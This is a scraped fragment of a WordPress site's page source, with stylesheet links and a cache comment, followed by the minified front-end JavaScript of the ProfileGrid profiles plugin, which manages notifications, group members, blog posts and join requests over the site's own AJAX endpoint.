href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767626875' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767626877' media='all' /><link rel='stylesheet' id='jquery-ui-css' href='https://www.kru.co.ke/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/smoothness-jquery-ui.min.css?ver=6.8.3' media='all' /><link data-minify="1" rel='stylesheet' id='wpeasycart_css-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/ec-store.css?ver=1767626869' media='all' /><link data-minify="1" rel='stylesheet' id='wpeasycart_owl_carousel_css-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-easycart/design/theme/base-responsive-v3/owl.carousel.css?ver=1767626869' media='all' /><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1767626870' media='all' /><link data-minify="1" rel='stylesheet' id='wordpress-file-upload-style-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=1767626870' media='all' /><link data-minify="1" rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=1767626870' media='all' /><link data-minify="1" rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=1767626870' media='all' /><link rel='stylesheet' id='jquery-ui-css-css' href='https://www.kru.co.ke/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://www.kru.co.ke/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.8.3' media='all' /><link data-minify="1" rel='stylesheet' id='wp-sponsors-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=1767626871' media='all' /><link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1767626871' media='all' /><link data-minify="1" rel='stylesheet' id='xoo-wsc-fonts-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=1767626871' media='all' /><link data-minify="1" rel='stylesheet' id='xoo-wsc-style-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=1767626871' media='all' /><link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/css/bootstrap.css?ver=1767626874' media='all' /><link data-minify="1" rel='stylesheet' id='newsup-style-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/news-hunt/style.css?ver=1767626874' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=1767626876' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.kru.co.ke/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' /><link data-minify="1" rel='stylesheet' id='owl-carousel-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/css/owl.carousel.css?ver=1767626877' media='all' /><link rel='stylesheet' id='smartmenus-css' href='https://www.kru.co.ke/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' /><link data-minify="1" rel='stylesheet' id='newsup-custom-css-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1767626877' media='all' /><link data-minify="1" rel='stylesheet' id='newsup-woocommerce-style-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/newsup/css/woocommerce.css?ver=1767626877' media='all' /><link data-minify="1" rel='stylesheet' id='dflip-style-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1767626878' media='all' /><link rel='stylesheet' id='addtoany-css' href='https://www.kru.co.ke/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /><link rel='stylesheet' id='newsup-style-parent-css' href='https://www.kru.co.ke/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' /><link data-minify="1" rel='stylesheet' id='newshunt-style-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/news-hunt/style.css?ver=1767626874' media='all' /><link data-minify="1" rel='stylesheet' id='newshunt-default-css-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/themes/news-hunt/css/colors/default.css?ver=1767626880' media='all' /><link data-minify="1" rel='stylesheet' id='thickbox-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.css?ver=1767626881' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767626882' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767646676 -->

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kru.co.ke/wp-content/cache/min/1/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=1767626857
body_size: 3847
content:
function updateCoords(c){jQuery('#x').val(c.x);jQuery('#y').val(c.y);jQuery('#w').val(c.w);jQuery('#h').val(c.h)};function updateCoverCoords(c){jQuery('#cx').val(c.x);jQuery('#cy').val(c.y);jQuery('#cw').val(c.w);jQuery('#ch').val(c.h)};function checkCoords(){if(parseInt(jQuery('#w').val()))return!0;alert(pm_error_object.crop_alert_error);return!1};function checkCoverCoords(){if(parseInt(jQuery('#cw').val()))return!0;alert(pm_error_object.crop_alert_error);return!1};function pm_delete_notification(id){var data={action:'pm_delete_notification','id':id};jQuery.post(pm_ajax_object.ajax_url,data,function(response){if(response){jQuery("#notif_"+id).fadeOut(300,function(){jQuery(this).remove()})}})}
function pm_load_more_notification(loadnum){jQuery("#pm_load_more_notif").remove();var data={action:'pm_load_more_notification','loadnum':loadnum};jQuery.post(pm_ajax_object.ajax_url,data,function(response){if(response){jQuery('#pm_notification_view_area').append(response)}})}
function pm_read_all_notification(){var data={action:'pm_read_all_notification'};jQuery.post(pm_ajax_object.ajax_url,data,function(response){if(response){}})}
function read_notification(){jQuery("#unread_notification_count").html('');jQuery("#unread_notification_count").removeClass("thread-count-show");pm_read_all_notification();refresh_notification()}
function refresh_notification(){var data={action:'pm_refresh_notification'};jQuery.post(pm_ajax_object.ajax_url,data,function(response){if(response){jQuery('#pm_notification_view_area').html('');jQuery('#pm_notification_view_area').append(response)}})}
function pm_get_dom_color(){var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-color").css('color',pmDomColor);return pmDomColor}
function pg_toggle_dropdown_menu(a){jQuery(a).find('.pg-dropdown-menu').slideToggle('fast');jQuery('.pg-setting-dropdown').not(a).children(".pg-dropdown-menu").slideUp('fast')}(function($){$(document).on("click",function(event){var $trigger=$(".pg-setting-dropdown");if($trigger!==event.target&&!$trigger.has(event.target).length){$(".pg-dropdown-menu").slideUp("fast")}})})(jQuery);function pg_checked_all_blogs(a){if(jQuery(a).is(':checked')){jQuery('input.pg-blog-checked:checkbox').attr('checked',!0);jQuery('.pg-group-setting-blog-batch').show()}else{jQuery('input.pg-blog-checked:checkbox').attr('checked',!1);jQuery('.pg-group-setting-blog-batch').hide()}}
function pg_checked_all_member(a){if(jQuery(a).is(':checked')){var activeids=[];jQuery('input.pg-member-checked:checkbox').attr('checked',!0);jQuery('input.pg-member-checked.active[type="checkbox"]:checked').each(function(){activeids.push(jQuery(this).val())});if(activeids.length===0){jQuery('.pm-suspend-link').addClass('pg-setting-disabled')}
jQuery('.pg-group-setting-member-batch').show()}else{jQuery('input.pg-member-checked:checkbox').attr('checked',!1);jQuery('.pg-group-setting-member-batch').hide()}}
function pg_checked_all_requests(a){if(jQuery(a).is(':checked')){jQuery('input.pg-request-checked:checkbox').attr('checked',!0);jQuery('.pg-group-setting-request-batch').show()}else{jQuery('input.pg-request-checked:checkbox').attr('checked',!1);jQuery('.pg-group-setting-request-batch').hide()}}
function pg_select_blog_posts(){var type=jQuery('input[name="pm_blog_select_type"]:checked').val();jQuery('#pg_blog_select_type').val(type);jQuery('#pm-edit-group-popup, .pm-popup-mask, .pg-blog-dialog-mask').toggle()}
function pg_edit_blog_popup(tab,type,id,gid){jQuery('#pg_edit_group_html_container').html('<div class="pg-edit-group-popup-loader"><div class="pm-loader"></div></div>');var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-loader").css('border-top-color',pmDomColor);jQuery('#pm-edit-group-popup, .pm-popup-mask, .pg-blog-dialog-mask').toggle();var data={action:'pm_edit_group_popup_html',tab:tab,type:type,id:id,gid:gid,'nonce':pm_ajax_object.nonce};jQuery.post(pm_ajax_object.ajax_url,data,function(response){if(response){bgcolor=pmDomColor.replace(')',',0.2)');jQuery('#pg_edit_group_html_container').html(response);jQuery("#pm-edit-group-popup .pg-users-send-box .pm-message-username").css('background-color',bgcolor);jQuery("#pm-edit-group-popup .pg-users-send-box .pm-message-username").css('border-color',pmDomColor);jQuery("#pm-edit-group-popup .pg-users-send-box .pm-message-username").css('color',pmDomColor);jQuery(".pg-update-message svg").css('fill',pmDomColor);jQuery('#pm-edit-group-popup .pm-popup-close, .pg-group-setting-close-btn ').on('click',function(e){jQuery('.pm-popup-mask, #pm-edit-group-popup, .pg-blog-dialog-mask').hide()})}})}
function pg_edit_popup_close(){jQuery('.pm-popup-mask, #pm-edit-group-popup, .pm-popup-close').hide()}
function pg_edit_blog_bulk_popup(tab,type,gid){var ids=[];if(tab=='blog'){if(type=='message_bulk'){jQuery('input.pg-blog-checked.active[type="checkbox"]:checked').each(function(){ids.push(jQuery(this).val())})}else{jQuery('input.pg-blog-checked[type="checkbox"]:checked').each(function(){ids.push(jQuery(this).val())})}}else if(tab=='group'){jQuery('input.pg-request-checked[type="checkbox"]:checked').each(function(){ids.push(jQuery(this).val())})}else{if(type=='deactivate_user_bulk'||type=='message_bulk'){jQuery('input.pg-member-checked.active[type="checkbox"]:checked').each(function(){ids.push(jQuery(this).val())})}else{jQuery('input.pg-member-checked[type="checkbox"]:checked').each(function(){ids.push(jQuery(this).val())})}}
jQuery('#pg_edit_group_html_container').html('<div class="pg-edit-group-popup-loader"><div class="pm-loader"></div></div>');var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-loader").css('border-top-color',pmDomColor);jQuery('#pm-edit-group-popup, .pm-popup-mask, .pg-blog-dialog-mask').toggle();var data={action:'pm_edit_group_popup_html',tab:tab,type:type,gid:gid,id:ids,'nonce':pm_ajax_object.nonce};jQuery.post(pm_ajax_object.ajax_url,data,function(response){if(response){bgcolor=pmDomColor.replace(')',',0.2)');jQuery('#pg_edit_group_html_container').html(response);jQuery("#pm-edit-group-popup .pg-users-send-box .pm-message-username").css('background-color',bgcolor);jQuery("#pm-edit-group-popup .pg-users-send-box .pm-message-username").css('border-color',pmDomColor);jQuery("#pm-edit-group-popup .pg-users-send-box .pm-message-username").css('color',pmDomColor);jQuery('#pm-edit-group-popup .pm-popup-close, .pg-group-setting-close-btn ').on('click',function(e){jQuery('.pm-popup-mask, #pm-edit-group-popup').hide();jQuery('input.pg-member-checked:checkbox').attr('checked',!1);jQuery('input.pg-request-checked:checkbox').attr('checked',!1);jQuery('input.pg-blog-checked:checkbox').attr('checked',!1);jQuery('input.pg-member-checked-all:checkbox').attr('checked',!1);jQuery('input.pg-requests-checked-all:checkbox').attr('checked',!1)})}})}
function pg_submit_post_status(){jQuery("#pg_change_post_status_form").ajaxForm({target:'#pg_edit_group_html_container',success:function(){pm_get_all_user_blogs_from_group(1)}}).submit()}
function pg_submit_post_access_content(){jQuery("#pg_change_post_content_access_level").ajaxForm({target:'#pg_edit_group_html_container',success:function(){}}).submit()}
function pg_submit_edit_blog_post(){tinyMCE.triggerSave();var title=jQuery.trim(jQuery('#blog_title').val());if(title!=''){jQuery('#blog_title').parent('div').children('.errortext').html('');jQuery('#blog_title').parent('div').children('.errortext').hide();jQuery("#pg_edit_blog_post").ajaxForm({target:'#pg_edit_group_html_container',success:function(){pm_get_all_user_blogs_from_group(1)}}).submit()}else{jQuery('#blog_title').parent('div').children('.errortext').html(pm_error_object.required_field);jQuery('#blog_title').parent('div').children('.errortext').show()}}
function pg_submit_post_admin_note_content(){jQuery('#pg_add_admin_note .errortext').html('');jQuery('#pg_add_admin_note .errortext').hide();var content=jQuery('#pm_admin_note_content').val();if(content.trim()!=''){jQuery("#pg_add_admin_note").ajaxForm({target:'#pg_edit_group_html_container',success:function(){pm_get_all_user_blogs_from_group(1)}}).submit()}else{jQuery('#pg_add_admin_note .errortext').html(pm_error_object.admin_note_error);jQuery('#pg_add_admin_note .errortext').show()}}
function pg_submit_delete_admin_note_content(){var data={delete_note:'1'};jQuery("#pg_add_admin_note").ajaxForm({target:'#pg_edit_group_html_container',data:data,success:function(){}}).submit()}
function pm_delete_admin_note(){jQuery("#pg_delete_admin_note").ajaxForm({target:'#pg_edit_group_html_container',success:function(){pm_get_all_user_blogs_from_group(1)}}).submit()}
function pg_submit_author_message(){jQuery('#pg_send_author_message .errortext').html('');jQuery('#pg_send_author_message .errortext').hide();var content=jQuery('#pm_author_message').val();if(content.trim()!=''){jQuery("#pg_send_author_message").ajaxForm({target:'#pg_edit_group_html_container',success:function(){pm_get_all_user_blogs_from_group(1);pm_get_all_users_from_group('1')}}).submit()}else{jQuery('#pg_send_author_message .errortext').html('<div class="pg-failed-message pm-dbfl">'+pm_error_object.empty_message_error+'</div>');jQuery('#pg_send_author_message .errortext').show()}}
function pg_count_left_charactors(entrance,exit,text,characters){var entranceObj=document.getElementById(entrance);var exitObj=document.getElementById(exit);var length=characters-entranceObj.value.length;if(length<=0){length=0;text='<span class="disable"> '+text+' <\/span>';entranceObj.value=entranceObj.value.substr(0,characters)}
exitObj.innerHTML=text.replace("{CHAR}",length)}
function pm_get_all_user_blogs_from_group(pagenum){var gid=jQuery('#pg-groupid').val();var search_in=jQuery('#blog_search_in').find(":selected").val();var sortby=jQuery('#blog_sort_by').find(":selected").val();var search=jQuery('#blog_search').val();var limit=jQuery('#pg_blog_sort_limit').val();var data={action:'pm_get_all_user_blogs_from_group',gid:gid,sortby:sortby,search_in:search_in,search:search,pagenum:pagenum,limit:limit,'nonce':pm_ajax_object.nonce};jQuery.post(pm_ajax_object.ajax_url,data,function(response){jQuery('#pm-edit-group-blog-html-container').html(response);var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-color").css('color',pmDomColor);jQuery(".page-numbers.current").addClass("pm-bg").css('background',pmDomColor);jQuery(".pg-update-message svg").css('fill',pmDomColor)})}
function pg_invite_user(){jQuery('.errortext').html('');jQuery('.errortext').hide();var regex=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;var count=0;jQuery('#pg_add_user .pm_repeat').each(function(index,element){var value=jQuery(this).children('input').val();var value=jQuery.trim(value);count++;if(value==""){jQuery(this).children('input').addClass('warning');jQuery(this).children('.errortext').html(pm_error_object.required_field);jQuery(this).children('.errortext').show()}else{var email=jQuery(this).children('input').val();var isemail=regex.test(email);if(isemail==!1&&email!=""){jQuery(this).children('input').addClass('warning');jQuery(this).children('.errortext').html(pm_error_object.valid_email);jQuery(this).children('.errortext').show()}}
if(count>10){jQuery(this).children('input').addClass('warning');jQuery(this).children('.errortext').html(pm_error_object.invite_limit_error);jQuery(this).children('.errortext').show()}});var b='';jQuery('#pg_add_user .errortext').each(function(){var a=jQuery(this).html();b=a+b});if(b==''){jQuery("#pg_add_user").ajaxForm({target:'#pg_edit_group_html_container',success:function(){}}).submit()}}
function pm_remove_user_from_group(){jQuery("#pg_remove_user_in_group").ajaxForm({target:'#pg_edit_group_html_container',success:function(){pm_get_all_users_from_group('1')}}).submit()}
function pm_remove_group_from_user(){jQuery("#pg_remove_group_in_user_profile").ajaxForm({target:'#pg_edit_group_html_container',success:function(){}}).submit()}
function pg_activate_user(uid,gid){var data={action:'pm_activate_user_in_group',uid:uid,gid:gid,'nonce':pm_ajax_object.nonce};jQuery.post(pm_ajax_object.ajax_url,data,function(response){pm_get_all_users_from_group('1')})}
function pg_activate_bulk_users(gid){var ids=[];jQuery('input.pg-member-checked.inactive[type="checkbox"]:checked').each(function(){ids.push(jQuery(this).val())});var data={action:'pm_activate_user_in_group',uid:ids,gid:gid,'nonce':pm_ajax_object.nonce};jQuery.post(pm_ajax_object.ajax_url,data,function(){pm_get_all_users_from_group('1')})}
function pm_get_all_users_from_group(pagenum){var gid=jQuery('#pg-groupid').val();var search_in=jQuery('#member_search_in').find(":selected").val();var sortby=jQuery('#member_sort_by').find(":selected").val();var search=jQuery('#member_search').val();var limit='10';var data={action:'pm_get_all_users_from_group',gid:gid,sortby:sortby,search_in:search_in,search:search,pagenum:pagenum,limit:limit};jQuery.post(pm_ajax_object.ajax_url,data,function(response){jQuery('#pm-edit-group-member-html-container').html(response);var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-color").css('color',pmDomColor);jQuery(".page-numbers.current").addClass("pm-bg").css('background',pmDomColor);large_textarea_collasable()})}
function pm_get_all_users_from_group_advanced_group(pagenum){var gid=jQuery('#pg-groupid').val();var search_in=jQuery('#member_search_in').find(":selected").val();var sortby=jQuery('#member_sort_by').find(":selected").val();var search=jQuery('#member_search').val();var limit=jQuery('#pg_member_per_page').val();if(limit==''){limit='10'}
var data={action:'pm_get_all_users_from_group',gid:gid,sortby:sortby,search_in:search_in,search:search,pagenum:pagenum,limit:limit};jQuery.post(pm_ajax_object.ajax_url,data,function(response){jQuery('#pm-edit-group-member-html-container').html(response);var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-color").css('color',pmDomColor);jQuery(".page-numbers.current").addClass("pm-bg").css('background',pmDomColor)})}
function pm_get_all_users_from_group_grid_view(pagenum,view){var gid=jQuery('#pg-gid').val();var search_in=jQuery('#member_search_in_grid').find(":selected").val();var sortby=jQuery('#member_sort_by_grid').find(":selected").val();var search=jQuery('#member_search_grid').val();var limit='10';console.log(gid);jQuery("#pg_members_grid_view").html('<div class="pm-loader"></div>');var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-loader").css('border-top-color',pmDomColor);var data={action:'pm_get_all_users_from_group',gid:gid,sortby:sortby,search_in:search_in,search:search,pagenum:pagenum,limit:limit,view:view};jQuery.post(pm_ajax_object.ajax_url,data,function(response){jQuery('#pg_members_grid_view').html(response);pg_primary_ajustment_during_ajax();var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-color").css('color',pmDomColor);jQuery(".page-numbers.current").addClass("pm-bg").css('background',pmDomColor);large_textarea_collasable()})}
function pm_get_all_groups(pagenum){var view=jQuery("input[name='pg_groups_view']:checked").val();var sortby=jQuery('#group_sort_by').find(":selected").val();var search=jQuery('#group_search').val();var limit='10';jQuery(".pm-all-group-container").html('<div class="pm-loader"></div>');var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-loader").css('border-top-color',pmDomColor);jQuery(".pg-select-list-view svg").css('fill','');jQuery(".pmagic .pg-group-filters-head .pg-sort-view input:checked+label svg").css('fill',pmDomColor);var data={action:'pm_get_all_groups',sortby:sortby,view:view,search:search,pagenum:pagenum,limit:limit};jQuery.post(pm_ajax_object.ajax_url,data,function(response){jQuery('.pm-all-group-container').html(response);pg_primary_ajustment_during_ajax();var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-color").css('color',pmDomColor);jQuery(".pg-select-list-view").removeClass('pg-select-list-view');jQuery("input[name='pg_groups_view']:checked").parent('span').children('label').addClass('pg-select-list-view');jQuery(".page-numbers.current").addClass("pm-bg").css('background',pmDomColor)})}
function pg_primary_ajustment_during_ajax(){jQuery('.pmagic').each(function(){var highestBox=0;jQuery(this).find('.pm-user-card').each(function(){if(jQuery(this).height()>highestBox){highestBox=jQuery(this).height()}})
jQuery(this).find('.pm-user-card.pm50, .pm-user-card.pm33').height(highestBox)});var profileArea=jQuery('.pmagic').innerWidth();jQuery('span#pm-cover-image-width').text(profileArea);jQuery('.pm-cover-image').children('img').css('width',profileArea);if(profileArea<550){jQuery('.pm-user-card, .pm-group, .pm-section').addClass('pm100')}else if(profileArea<900){jQuery('.pm-user-card, .pm-group').addClass('pm50')}else if(profileArea>=900){jQuery('.pm-user-card, .pm-group').addClass('pm33')}}
function pm_get_pending_post_from_group(gid){var data={action:'pm_get_pending_post_from_group',gid:gid};jQuery.post(pm_ajax_object.ajax_url,data,function(response){jQuery('#pg_show_pending_post').html(response);var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pmagic #pg_show_pending_post .pg-pending-posts").css('background-color',pmDomColor)})}
function pm_deactivate_user_from_group(){jQuery("#pg_deactivate_user_in_group").ajaxForm({target:'#pg_edit_group_html_container',success:function(){pm_get_all_users_from_group('1')}}).submit()}
function pg_password_auto_generate(id){var data={action:'pm_generate_auto_password'};jQuery.post(pm_ajax_object.ajax_url,data,function(response){jQuery('#'+id).val(response);pg_check_password_strenth()})}
function pm_reset_user_password(){jQuery("#pg_reset_user_password").ajaxForm({target:'#pg_edit_group_html_container',success:function(){}}).submit()}
function pm_show_hide_batch_operation(tab){if(tab=='blog'){var blogactiveids=[];if(jQuery('.pg-blog-checked:checked').length>0){jQuery('input.pg-blog-checked.active[type="checkbox"]:checked').each(function(){blogactiveids.push(jQuery(this).val())});if(blogactiveids.length===0){jQuery('.pm-blog-message-link').addClass('pg-setting-disabled')}else{jQuery('.pm-blog-message-link').removeClass('pg-setting-disabled')}
jQuery('#pg-group-setting-blog-batch').show()}else{jQuery('#pg-group-setting-blog-batch').hide()}}
if(tab=='requests'){if(jQuery('.pg-request-checked:checked').length>0){jQuery('#pg-group-setting-request-batch').show()}else{jQuery('#pg-group-setting-request-batch').hide()}}
if(tab=='admins'){if(jQuery('.pg-admin-checked:checked').length>0){jQuery('#pg-group-setting-admins-batch').show()}else{jQuery('#pg-group-setting-admins-batch').hide()}}else{var activeids=[];var inactiveids=[];if(jQuery('.pg-member-checked:checked').length>0){jQuery('input.pg-member-checked.active[type="checkbox"]:checked').each(function(){activeids.push(jQuery(this).val())});if(activeids.length===0){jQuery('.pm-suspend-link').addClass('pg-setting-disabled');jQuery('.pm-message-link').addClass('pg-setting-disabled')}else{jQuery('.pm-suspend-link').removeClass('pg-setting-disabled');jQuery('.pm-message-link').removeClass('pg-setting-disabled')}
jQuery('input.pg-member-checked.inactive[type="checkbox"]:checked').each(function(){inactiveids.push(jQuery(this).val())});if(inactiveids.length===0){jQuery('.pm-activate-link').addClass('pg-setting-disabled')}else{jQuery('.pm-activate-link').removeClass('pg-setting-disabled')}
jQuery('#pg-group-setting-member-batch').show()}else{jQuery('#pg-group-setting-member-batch').hide()}}}
function pg_decline_join_request(uid,gid){jQuery('#pg_edit_group_html_container').html('<div class="pg-edit-group-popup-loader"><div class="pm-loader"></div></div>');var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-loader").css('border-top-color',pmDomColor);var data={action:'pm_decline_join_group_request',gid:gid,uid:uid,'nonce':pm_ajax_object.nonce};jQuery.post(pm_ajax_object.ajax_url,data,function(response){window.location.reload(!0)})}
function pg_approve_join_request(uid,gid){jQuery('#pg_edit_group_html_container').html('<div class="pg-edit-group-popup-loader"><div class="pm-loader"></div></div>');var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-loader").css('border-top-color',pmDomColor);var data={action:'pm_approve_join_group_request',gid:gid,uid:uid,'nonce':pm_ajax_object.nonce};jQuery.post(pm_ajax_object.ajax_url,data,function(response){if(response==='success'){window.location.reload(!0)}else{jQuery('#pg_edit_group_html_container').html(response);jQuery("#pm-edit-group-popup .pg-users-send-box .pm-message-username").css('background-color',bgcolor);jQuery("#pm-edit-group-popup .pg-users-send-box .pm-message-username").css('border-color',pmDomColor);jQuery("#pm-edit-group-popup .pg-users-send-box .pm-message-username").css('color',pmDomColor);jQuery('#pm-edit-group-popup .pm-popup-close, .pg-group-setting-close-btn ').on('click',function(e){jQuery('.pm-popup-mask, #pm-edit-group-popup').hide()})}})}
function pm_get_all_requests_from_group(pagenum){var gid=jQuery('#pg-groupid').val();var sortby=jQuery('#request_sort_by').find(":selected").val();var search=jQuery('#request_search').val();var data={action:'pm_get_all_requests_from_group',gid:gid,sortby:sortby,search:search,pagenum:pagenum};jQuery.post(pm_ajax_object.ajax_url,data,function(response){jQuery('#pm-edit-group-request-html-container').html(response);var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-color").css('color',pmDomColor);jQuery(".page-numbers.current").addClass("pm-bg").css('background',pmDomColor)})}
function pm_decline_bulk_join_group_requests(){var ids=[];var gid=jQuery('#pg-groupid').val();jQuery('input.pg-request-checked[type="checkbox"]:checked').each(function(){ids.push(jQuery(this).val())});jQuery('#pg_edit_group_html_container').html('<div class="pg-edit-group-popup-loader"><div class="pm-loader"></div></div>');var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-loader").css('border-top-color',pmDomColor);var data={action:'pm_decline_join_group_request',uid:ids,gid:gid,'nonce':pm_ajax_object.nonce};jQuery.post(pm_ajax_object.ajax_url,data,function(response){window.location.reload(!0)})}
function pm_approve_bulk_join_group_requests(){var ids=[];var gid=jQuery('#pg-groupid').val();jQuery('input.pg-request-checked[type="checkbox"]:checked').each(function(){ids.push(jQuery(this).val())});jQuery('#pg_edit_group_html_container').html('<div class="pg-edit-group-popup-loader"><div class="pm-loader"></div></div>');var pmDomColor=jQuery(".pmagic").find("a").css('color');jQuery(".pm-loader").css('border-top-color',pmDomColor);var data={action:'pm_approve_join_group_request',uid:ids,gid:gid,'nonce':pm_ajax_object.nonce};jQuery.post(pm_ajax_object.ajax_url,data,function(response){window.location.reload(!0)})}
function pg_prevent_double_click(form){jQuery(form).children("input[type='submit']").css('visibility','hidden');return!0}
function large_textarea_collasable(){var showTotalChar=250,showChar=pm_error_object.show_more,hideChar=pm_error_object.show_less;jQuery('.pm_collapsable_textarea').each(function(){var content=jQuery(this).text();if(content.length>showTotalChar){var con=content.substr(0,showTotalChar);var hcon=content.substr(showTotalChar,content.length-showTotalChar);var txt=con+'<span class="pm_morectnt"><span>'+hcon+'</span>&nbsp;&nbsp;<a href="" class="pm_showmoretxt">'+showChar+'</a></span>';jQuery(this).html(txt)}})}(function($){$(".mymenu").PGresponsiveMenu();$('#pg-groupwalls,#pg-group-photos,#pg_group_setting,.pg_custom_tab_content,#bbpress_forum,#pg-woocommerce_purchases,#pg-woocommerce_reviews').addClass('pg-profile-tab-content');$('li.pm-profile-tab a:first').addClass('active');$('.pg-profile-tab-content').hide();$('.pg-profile-tab-content:first').show();$('li.pm-profile-tab a').click(function(){var t=$(this).attr('href');$('li.pm-profile-tab a').removeClass('active');$(this).addClass('active');$('.pg-profile-tab-content').hide();$(t).find('.pm-section-content:first').show();$('li.hideshow ul').hide();$(t).fadeIn('slow');return!1});if($(this).hasClass('active')){$('li.pm-profile-tab a').removeClass('active');$(this).addClass('active');$('.pg-profile-tab-content').hide();$(t).fadeIn('slow')}
$('.pm-section-left-panel ul li a:first').addClass('active');$('.pm-section-right-panel .pm-section-content').hide();$('.pm-section-right-panel .pm-section-content:first').show();$('.pm-section-left-panel ul li a').click(function(){var t=$(this).attr('href');$('.pm-section-left-panel ul li a').removeClass('active');$(this).addClass('active');$('.pm-section-right-panel .pm-section-content').hide();$(t).fadeIn('slow');return!1});if($(this).hasClass('active')){$('.pm-section-left-panel ul li a').removeClass('active');$(this).addClass('active');$('.pm-section-right-panel .pm-section-content').hide();$(t).fadeIn('slow')}
if($('.pm-no-cover-image')[0]){$('.pm-group-view .pm-header-section').addClass('pm-without-cover-image')}else{$('.pm-group-view .pm-header-section').removeClass('pm-without-cover-image')}
if($('.pm-no-profile-image')[0]){$('.pm-group-view .pm-profile-title-header').addClass('pm-without-profile-image')}else{$('.pm-group-view .pm-profile-title-header').removeClass('pm-without-profile-image')}
if($('.pm-section-no-left-panel')[0]){$('.pmagic .pm-group-view #pg-about .pm-section').addClass('pg-left-pannel-hide')}else{$('.pmagic .pm-group-view #pg-about .pm-section').removeClass('pg-left-pannel-hide')}
if($('.pm-no-blog-img-wrap')[0]){$('.pmagic .pm-group-view #pg-blog #pg-blog-container .pm-blog-post-wrap').addClass('pg-blog-image-hide')}else{$('.pmagic .pm-group-view #pg-blog #pg-blog-container .pm-blog-post-wrap').removeClass('pg-blog-image-hide')}
